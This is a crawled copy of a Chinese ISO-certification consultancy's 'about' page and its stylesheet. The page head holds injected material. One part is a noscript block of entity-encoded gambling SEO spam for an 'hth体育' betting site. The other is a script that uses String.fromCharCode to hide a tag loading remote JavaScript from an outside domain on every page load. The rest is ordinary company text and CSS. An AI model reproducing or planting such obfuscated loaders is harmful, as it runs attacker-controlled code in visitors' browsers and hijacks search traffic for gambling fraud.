

--- FILE ---
content_type: text/html
request_url: http://shiyan.iso588.com/shiyan/about.asp
body_size: 7990
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<noscript><title>&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;"/>
<meta name="description" content="&#12304;&#9989;&#38706;&#23068;&#54;&#49;&#56;&#9989;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,115,97,103,101,108,97,115,104,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><title>十堰IATF16949认证|ISO9001认证|ISO9000|ISO|</title>
<meta content="十堰IATF16949认证|ISO9001认证|ISO9000|ISO|认证机构" name="keywords" />
<meta content="十堰IATF16949认证机构是东风汽车公认的最具权威的认证机构,从事十堰IATF16949（TS16949）、ISO9000、ISO10012、ISO50001认证、ISO9001认证、GJB9001C认证等。成功辅导过300多家东风供应商。" name="description" />
<link href="../css/Style1.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div class="top">
	<div class="logo"><a href="index.asp"><img src="../images/logo_sy.jpg" width="265" height="91" /></a></div>
    <div class="menu">
    	<ul>
        	<li><a href="http://www.iso588.com">网站首页</a></li>
            <li><a href="about.asp">关于博慧达</a></li>
            <li><a href="notice.asp">最新公告</a></li>
            <li><a href="service.asp">服务领域</a></li>
            <li><a href="project.asp">成功案例</a></li>
            <li><a href="team.asp">精英团队</a></li>
            <li><a href="contact.asp">联系我们</a></li>
            <li><a href="peixun.asp">培训剪影</a></li>
         </ul>
        <div class="clr"></div>
    </div>
</div>
<div class="banner"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="1003" height="295">
    <param name="movie" value="../images/banner.swf" />
    <param name="quality" value="high" />
    <param name="wmode" value="opaque" />
    <embed src="../images/banner.swf" quality="high" wmode="opaque" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="1003" height="295"></embed>
  </object></div>
	<div class="main">
    	<div class="main_left"><div class="box2">
        	<div class="box2_tit">最新公告<div class="tit_more"><a href="notice.asp">更多>></a></div></div>
            <div class="box2_list">
            	<div class="i_gg">
                	<img src="../images/i_gg.jpg" />
                    <div class="i_gg_list">
                    	
                    	<p><a href="shownotice.asp?id=157">·十堰GJB9001C认证近日在湖北哲坤机电有限公司进行</a></p>
                        
                    	<p><a href="shownotice.asp?id=89">·丹江口ISO认证在湖北欧威工贸进行</a></p>
                        
                    	<p><a href="shownotice.asp?id=88">·十堰IATF16949认证在十堰市兴逸德公司进行</a></p>
                        
                    	<p><a href="shownotice.asp?id=62">·十堰IATF16949认证在十堰贵元通进行</a></p>
                        
                    </div>
                </div>
            </div>
            <div><img src="../images/box2_bot.gif" /></div>
        </div>
        <div class="h10"></div>
        <div class="box2">
        	<div class="box2_tit">成功案例<div class="tit_more"><a href="project.asp">更多>></a></div></div>
            <div class="box2_list">
            	<div class="i_gg">
                    <div class="i_gg_list">
                    	
                    	<p><a href="showproject.asp?id=42">·十堰TS16949认证客户</a></p>
                        
                    </div>
                </div>
            </div>
            <div><img src="../images/box2_bot.gif" /></div>
        </div>
        <div class="h10"></div>
        <div class="box2">
        	<div class="box2_tit">联系我们<div class="tit_more"><a href="#">更多>></a></div></div>
            <div class="box2_list">
            	<div class="i_gg">
                	<a href="contact.asp"><img src="../images/i_contact.jpg" /></a>
                    <div class="i_contact">
                    	<p><span style="font-size: 16px">十堰博慧达咨询<br />
</span><br />
<span style="font-family: 黑体, 'MS Sans Serif', sans-serif; font-size: 16px; background-color: rgb(255, 237, 196);">十堰市郧阳区茶店镇长岭经济开发区东盟工业园</span></p>
<p>联系人：宋先生<br />
电话：13871607487</p>
                    </div>
                </div>
            </div>
            <div><img src="../images/box2_bot.gif" /></div>
        </div></div>
        <div class="main_rig">
        	<div class="box">
                <div class="box_tit">关于博慧达<div class="location"><a href="index.asp">首页</a> >> 关于博慧达</div></div>
                <div class="box_list">
                    <div class="node_con">
                        <p>&nbsp;&nbsp;&nbsp; 博慧达咨询机构是全国为数不多的专注于的ISO系列认证和验厂培训的专业咨询辅导机构。将成功企业的成熟管理模式嫁接到客记中来，在咨询辅导过程中融合TQM、JIT、PDCA、精益生产等先进管理思想，使客户在ISO认证咨询的过程中同时提升企业内部的管理。博慧达咨询机构的咨询模式从来不照搬标准要求或行业模板文件，而是在对各企业充分调研的基础上制定修改化的发送方案，将ISO标准深深扎根于企业的实际，企业满意率达93%以上。</p>
<p>&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 经过12年的管理咨询实践，逐步形成了一整套完善的的咨询特色和核心优势，以渊博的知识和丰富的经验累积咨询服务6000余家客户，涉及汽车零部件、电子、医疗、交通、银行、物业、贸易、IT、食品、化工、石材、鞋服、纺织、印刷等100多行业。服务项目有：ISO9001、ISO14001、ISO/TS16949、OHSAS18001、QC080000、SA8000、HACCP、ISO22000、TL9000、AS9100、、ISO27001、ISO13485等管理体系认证，绿色环境标志（十环）、环保家具、CCC等产品认证，BPR流程再造、JIT精益生产、薪酬体系、企业文化建设、企业网络营销及客户验厂。同行业唯一敢对结果负责的咨询机构，唯一承诺不满意退款的咨询机构。</p>
<p>&nbsp;</p>
                  </div>
                </div>
                <div><img src="../images/box1_bot.gif" /></div>
            </div>
        </div>
        <div class="clr"></div>
    </div>
<div class="foot">
	版权所有：深圳博慧达管理咨询有限公司 Copyright 2004-2010 All Rights Reserved ICP备案号： 粤ICP备08126800号-2 <br />
咨询热线：18926043348 <br />
地址：深圳光明区公明北环大道风景北路鑫安文化大厦9楼 技术支持：<a href="http://www.30c.cn" target="_blank">深圳市中网互联网络科技开发有限公司</a>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://shiyan.iso588.com/css/Style1.css
body_size: 4247
content:
/* CSS Document */
body{ margin:0px; padding:0px; text-align:center; line-height:22px; color:#000305; font-size:12px; }

a{ color:#000305; text-decoration:none; font-size:12px;}
a:hover{ color:#015198; text-decoration:none;}

p,form,ul,dt,dl,td{ margin:0px; padding:0px; list-style:none; font-size:12px;}
img{ border:0px;}

.top{ width:1003px; margin:0 auto; padding:0px; text-align:left; height:98px; background:url(../images/top_bg1.gif) repeat-x;}
.logo{ float:left; width:280px; padding-top:5px;}
.menu{ float:right; width:720px; background:url(../images/menu_bg1.gif) no-repeat; margin-top:50px;}
.menu ul{}
.menu ul li{ float:left; height:37px; line-height:37px;}
.menu ul li a{ font-weight:bold; padding-left:20px; padding-right:15px;}

.index{width:1003px; margin:0 auto; padding:0px; text-align:left; padding-top:15px;}
.i_left{ float:left; width:752px;}
.i_rig{ float:right; width:238px;}
.h10{ height:10px;}
.box{ background:url(../images/box_bg.gif) repeat-x top;}
.box_tit{ text-indent:20px; padding-top:15px; border:1px solid #ccc; border-bottom:none; font-weight:bold; font-size:14px; position:relative;}
.box_list{border:1px solid #ccc; border-top:none;border-bottom:none;}
.i_about{ padding:10px 25px 10px 25px;line-height:24px;}
.i_service{padding:10px 0px 10px 0px;}
.i_service ul{}
.i_service ul li{ float:left; width:335px; margin-left:25px; line-height:24px; height:24px; overflow:hidden;}

.box1{}
.box_tit1{ height:29px; line-height:29px; padding-top:2px;border:1px solid #ccc; border-bottom:none; background:url(../images/tit_bg.gif) no-repeat 2px 2px; text-indent:20px; font-weight:bold; color:#fff; font-size:14px; position:relative;}
.tit_more{ position:absolute; right:15px; top:3px; line-height:29px; font-size:12px; font-weight:normal;}
.tit_more a{ color:#fff;}
.tit_more a:hover{ text-decoration:underline;}
.i_pxjj{}
.i_pxjj ul{}
.i_pxjj ul li{ float:left; padding-left:25px; padding-right:25px; padding-top:15px;}
.i_pxjj ul li p{ text-align:center;}


.box2{}
.box2_tit{height:29px; line-height:29px; padding-top:2px;border:1px solid #ccc; border-bottom:none; background:url(../images/tit_bg1.gif) no-repeat 3px 2px; text-indent:15px; font-weight:bold; color:#fff; font-size:14px; position:relative;}
.box2_tit a{ color:#fff;}
.box2_tit a:hover{ color:#fff; text-decoration:underline;}
.box2_list{border:1px solid #ccc; border-top:none;border-bottom:none;}
.i_gg{ padding-top:10px; text-align:center;}
.i_gg_list{ text-align:left; padding-left:10px; padding-top:5px; padding-bottom:5px;}
.i_contact{text-align:left; padding-left:20px; padding-top:5px; padding-bottom:5px;}
.i_contact span{ font-weight:bold; color:#f85808;}


.main{width:1003px; margin:0 auto; padding:0px; text-align:left; padding-top:15px;}
.main_left{ float:left; width:238px;}
.main_rig{ float:right; width:752px;}
.location{ position:absolute; right:15px; top:12px; font-weight:normal; font-size:12px;}
.node_con{padding:10px 20px 10px 20px;line-height:20px;}

.gg{ border-bottom:1px dashed #ccc; height:30px; line-height:30px;}
.gg_tit{ float:left; width:600px; background:url(../images/ico2.gif) no-repeat 5px 10px; text-indent:20px;}
.gg_time{ float:right; width:75px;}

.con_tit{ font-size:14px; font-weight:bold; text-align:center;}
.content{ padding-top:10px;}

.piclist{}
.piclist li{ float:left; margin:10px 10px 0px 10px !important; margin:10px 9px 0px 9px;}
.piclist li img{ padding:2px; border:1px solid #ccc;}
.team_tit{ padding-top:3px;}
.team_small{ line-height:16px; height:50px; overflow:hidden; width:155px;}
.team_tit a{ color:#076db8;}

.s_big{ border-bottom:1px dashed #ccc; background:url(../images/ico3.gif) no-repeat 0px 10px; text-indent:15px; font-weight:bold; font-size:14px; margin-top:15px; line-height:30px;}
.s_tit{ padding-top:5px;}
.s_tit li{ float:left; width:345px; height:24px; line-height:24px; overflow:hidden; background:url(../images/ico4.gif) no-repeat left 8px; text-indent:10px;}
.s_more{ text-align:right; padding-top:5px;}

.page{ padding-top:15px;}

.foot{width:1003px; margin:0 auto; padding:0px; background:url(../images/foot_bg1.gif) repeat-x; height:80px; padding-top:15px; margin-top:15px;}

.clr{ clear:both;}